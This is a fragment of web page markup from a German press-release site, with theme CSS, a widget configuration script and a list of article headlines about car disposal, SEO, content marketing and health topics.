<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:table}</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_43" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_44 .tdm-title-line{width:180px;height:49px}.tdi_44 .tdm-title-line:after{height:2px;bottom:40%}</style><div class="tds-title tds-title2 td-fix-index tdi_44 "><h3 class="tdm-title tdm-title-md">News Artikel</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_45 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-category-loop-posts"  data-td-block-uid="tdi_45" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_45 .td-image-container{display:block;order:0}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:auto}.tdi_45 .td-module-meta-info{margin:3px;padding:3px;border-color:#eaeaea}body .tdi_45 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_45 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_45 .tdb_module_rec{width:100%}.tdi_45 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_45 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(0px * 2)}.tdi_45 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_45 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_45 .td-post-vid-time{display:none}.tdi_45 .td-post-category:not(.td-post-extra-category){display:none}.tdi_45 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_45 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_45 .td-editor-date{margin:0px}.tdi_45 .td-read-more{display:none}.tdi_45 .td-author-date{display:none}.tdi_45 .td-post-author-name{display:none}.tdi_45 .td-post-date,.tdi_45 .td-post-author-name span{display:none}.tdi_45 .entry-review-stars{display:none}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{font-size:14px!important;line-height:1!important}html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-block-inner{row-gap:calc(0px * 2)}.tdi_45 .td-module-container:before{bottom:-0px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-block-inner{row-gap:calc(0px * 2)}.tdi_45 .td-module-container:before{bottom:-0px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .tdb-block-inner{row-gap:calc(0px * 2)}.tdi_45 .td-module-container:before{bottom:-0px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"modules_on_row":"","modules_gap":"0","modules_category":"","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","show_date":"none","show_review":"none","show_com":"none","show_author":"none","show_cat":"none","video_popup":"","show_vid_t":"none","hide_image":"yes","meta_space":"0","all_modules_space":"0","meta_margin":"3px","meta_padding":"3px ","limit":"333","f_title_font_size":"14","f_title_font_line_height":"1","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "1";
block_tdi_45.block_type = "tdb_loop";
block_tdi_45.post_count = "333";
block_tdi_45.found_posts = "20779";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "63";
tdBlocksArray.push(block_tdi_45);
</script><div id=tdi_45 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54344/autoverschrottung-salzgitter-nachhaltige-fahrzeugentsorgung-mit-zusatznutzen/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung Salzgitter – Nachhaltige Fahrzeugentsorgung mit Zusatznutzen" data-wpel-link="internal" target="_self">Autoverschrottung Salzgitter – Nachhaltige Fahrzeugentsorgung mit Zusatznutzen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54342/duplicate-content-was-ist-doppelter-inhalt-wirklich-und-was-nicht/" rel="bookmark follow noopener noreferrer" title="Duplicate Content – Was ist doppelter Inhalt wirklich und was nicht?" data-wpel-link="internal" target="_self">Duplicate Content – Was ist doppelter Inhalt wirklich und was nicht?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54340/backlinks-und-ihre-bedeutung-ein-tieferer-einblick-in-die-faktoren-die-die-sichtbarkeit-ihrer-website-im-digitalen-bereich-determinieren/" rel="bookmark follow noopener noreferrer" title="Backlinks und ihre Bedeutung: Ein tieferer Einblick in die Faktoren, die die Sichtbarkeit Ihrer Website im digitalen Bereich determinieren" data-wpel-link="internal" target="_self">Backlinks und ihre Bedeutung: Ein tieferer Einblick in die Faktoren, die die Sichtbarkeit Ihrer Website im digitalen Bereich determinieren</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54338/innere-balance-finden-emotionen-und-abnehmen-im-einklang/" rel="bookmark follow noopener noreferrer" title="Innere Balance finden: Emotionen und Abnehmen im Einklang" data-wpel-link="internal" target="_self">Innere Balance finden: Emotionen und Abnehmen im Einklang</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54336/was-ist-content-marketing-wie-unternehmen-mit-relevanten-inhalten-reichweite-vertrauen-und-kunden-gewinnen/" rel="bookmark follow noopener noreferrer" title="Was ist Content-Marketing? Wie Unternehmen mit relevanten Inhalten Reichweite, Vertrauen und Kunden gewinnen" data-wpel-link="internal" target="_self">Was ist Content-Marketing? Wie Unternehmen mit relevanten Inhalten Reichweite, Vertrauen und Kunden gewinnen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54334/auto-zwischen-komfort-und-kosten-wie-autobesitzer-den-richtigen-ausgleich-finden/" rel="bookmark follow noopener noreferrer" title="Auto zwischen Komfort und Kosten – Wie Autobesitzer den richtigen Ausgleich finden" data-wpel-link="internal" target="_self">Auto zwischen Komfort und Kosten – Wie Autobesitzer den richtigen Ausgleich finden</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54332/hausmittel-gegen-gastritis-so-gehts-natuerlich-und-wirksam/" rel="bookmark follow noopener noreferrer" title="Hausmittel gegen Gastritis – so geht’s natürlich und wirksam" data-wpel-link="internal" target="_self">Hausmittel gegen Gastritis – so geht’s natürlich und wirksam</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54330/die-beliebtesten-automarken-in-deutschland-was-autobesitzer-wirklich-fahren/" rel="bookmark follow noopener noreferrer" title="Die beliebtesten Automarken in Deutschland – Was Autobesitzer wirklich fahren" data-wpel-link="internal" target="_self">Die beliebtesten Automarken in Deutschland – Was Autobesitzer wirklich fahren</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54328/gebrauchtwagen-als-alternative-warum-sich-immer-mehr-autofahrer-bewusst-entscheiden/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagen als Alternative – Warum sich immer mehr Autofahrer bewusst entscheiden" data-wpel-link="internal" target="_self">Gebrauchtwagen als Alternative – Warum sich immer mehr Autofahrer bewusst entscheiden</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54326/zeitersparnis-als-motivation-warum-viele-autobesitzer-schnelle-loesungen-bevorzugen/" rel="bookmark follow noopener noreferrer" title="Zeitersparnis als Motivation – Warum viele Autobesitzer schnelle Lösungen bevorzugen" data-wpel-link="internal" target="_self">Zeitersparnis als Motivation – Warum viele Autobesitzer schnelle Lösungen bevorzugen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54324/mobilitaet-im-lebensverlauf-wie-sich-fahrzeugbedarf-mit-den-jahren-veraendert/" rel="bookmark follow noopener noreferrer" title="Mobilität im Lebensverlauf – Wie sich Fahrzeugbedarf mit den Jahren verändert" data-wpel-link="internal" target="_self">Mobilität im Lebensverlauf – Wie sich Fahrzeugbedarf mit den Jahren verändert</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54322/besitz-temporaer-warum-das-auto-immer-haeufiger-nur-auf-zeit-genutzt-wird/" rel="bookmark follow noopener noreferrer" title="Besitz temporär – Warum das Auto immer häufiger nur auf Zeit genutzt wird" data-wpel-link="internal" target="_self">Besitz temporär – Warum das Auto immer häufiger nur auf Zeit genutzt wird</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54320/technischer-fortschritt-und-markt-wie-innovationen-den-fahrzeugwert-veraendern/" rel="bookmark follow noopener noreferrer" title="Technischer Fortschritt und Markt – Wie Innovationen den Fahrzeugwert verändern" data-wpel-link="internal" target="_self">Technischer Fortschritt und Markt – Wie Innovationen den Fahrzeugwert verändern</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54318/weniger-pendeln-mehr-standzeiten-wie-sich-arbeitsmodelle-auf-den-autobesitz-auswirken/" rel="bookmark follow noopener noreferrer" title="Weniger Pendeln, mehr Standzeiten – Wie sich Arbeitsmodelle auf den Autobesitz auswirken" data-wpel-link="internal" target="_self">Weniger Pendeln, mehr Standzeiten – Wie sich Arbeitsmodelle auf den Autobesitz auswirken</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54316/nutzung-zaehlt-warum-der-tatsaechliche-einsatz-eines-autos-wichtiger-wird-als-der-besitz/" rel="bookmark follow noopener noreferrer" title="Nutzung zählt – Warum der tatsächliche Einsatz eines Autos wichtiger wird als der Besitz" data-wpel-link="internal" target="_self">Nutzung zählt – Warum der tatsächliche Einsatz eines Autos wichtiger wird als der Besitz</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54314/markt-reagiert-flexibel-wie-sich-der-fahrzeughandel-an-neue-bedingungen-anpasst/" rel="bookmark follow noopener noreferrer" title="Markt reagiert flexibel – Wie sich der Fahrzeughandel an neue Bedingungen anpasst" data-wpel-link="internal" target="_self">Markt reagiert flexibel – Wie sich der Fahrzeughandel an neue Bedingungen anpasst</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54312/mobilitaet-bleibt-zentral-warum-das-auto-trotz-wandel-eine-schluesselrolle-spielt/" rel="bookmark follow noopener noreferrer" title="Mobilität bleibt zentral – Warum das Auto trotz Wandel eine Schlüsselrolle spielt" data-wpel-link="internal" target="_self">Mobilität bleibt zentral – Warum das Auto trotz Wandel eine Schlüsselrolle spielt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54310/strukturierte-abwicklung-als-vorteil-warum-klare-prozesse-den-autoverkauf-erleichtern/" rel="bookmark follow noopener noreferrer" title="Strukturierte Abwicklung als Vorteil – Warum klare Prozesse den Autoverkauf erleichtern" data-wpel-link="internal" target="_self">Strukturierte Abwicklung als Vorteil – Warum klare Prozesse den Autoverkauf erleichtern</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54308/auto-als-mittel-warum-zweckmaessigkeit-den-fahrzeugbesitz-bestimmt/" rel="bookmark follow noopener noreferrer" title="Auto als Mittel – Warum Zweckmäßigkeit den Fahrzeugbesitz bestimmt" data-wpel-link="internal" target="_self">Auto als Mittel – Warum Zweckmäßigkeit den Fahrzeugbesitz bestimmt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54306/auto-verkaufen-ohne-zeitaufwand-wie-einfache-ablaeufe-den-alltag-entlasten/" rel="bookmark follow noopener noreferrer" title="Auto verkaufen ohne Zeitaufwand – Wie einfache Abläufe den Alltag entlasten" data-wpel-link="internal" target="_self">Auto verkaufen ohne Zeitaufwand – Wie einfache Abläufe den Alltag entlasten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54304/warum-viele-autos-immer-seltener-bewegt-werden-ein-blick-auf-veraenderte-nutzungsgewohnheiten/" rel="bookmark follow noopener noreferrer" title="Warum viele Autos immer seltener bewegt werden – Ein Blick auf veränderte Nutzungsgewohnheiten" data-wpel-link="internal" target="_self">Warum viele Autos immer seltener bewegt werden – Ein Blick auf veränderte Nutzungsgewohnheiten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54302/auto-passt-nicht-mehr-zum-alltag-wenn-mobilitaet-neu-gedacht-werden-muss/" rel="bookmark follow noopener noreferrer" title="Auto passt nicht mehr zum Alltag – Wenn Mobilität neu gedacht werden muss" data-wpel-link="internal" target="_self">Auto passt nicht mehr zum Alltag – Wenn Mobilität neu gedacht werden muss</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54299/entsorgung-von-e-autos-nach-einem-unfall-warum-fachgerechte-autoverschrottung-unverzichtbar-ist/" rel="bookmark follow noopener noreferrer" title="Entsorgung von E-Autos nach einem Unfall: Warum fachgerechte Autoverschrottung unverzichtbar ist" data-wpel-link="internal" target="_self">Entsorgung von E-Autos nach einem Unfall: Warum fachgerechte Autoverschrottung unverzichtbar ist</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54296/e-auto-entsorgung-wie-sie-funktioniert-und-worauf-fahrzeughalter-achten-muessen/" rel="bookmark follow noopener noreferrer" title="E-Auto-Entsorgung: Wie sie funktioniert – und worauf Fahrzeughalter achten müssen" data-wpel-link="internal" target="_self">E-Auto-Entsorgung: Wie sie funktioniert – und worauf Fahrzeughalter achten müssen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
